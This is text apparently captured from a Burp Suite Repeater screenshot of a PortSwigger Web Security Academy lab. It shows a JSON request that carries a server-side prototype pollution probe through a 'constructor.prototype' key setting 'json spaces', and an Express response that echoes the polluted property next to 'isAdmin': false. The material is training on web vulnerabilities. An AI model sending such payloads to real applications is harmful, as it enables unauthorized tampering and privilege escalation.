 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
2 × +
Send Cancel < > Target: https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net
11 Referer:
https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net/my
-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"NO8RRX2ojjnvv2wLFKzr5Ez9atsv5Hdo",
"constructor":{
19 "prototype":{
20 "json spaces":10
21 }
22 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"14e-HuFE3qEnwKNYUUK2RdwyzdY+NxA"
6 Date: Sun, 26 Feb 2023 22:40:07 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 334
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienertown",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "isAdmin": false,
22 "json spaces": 10
23 }
Search... 0 matches
INSPECTOR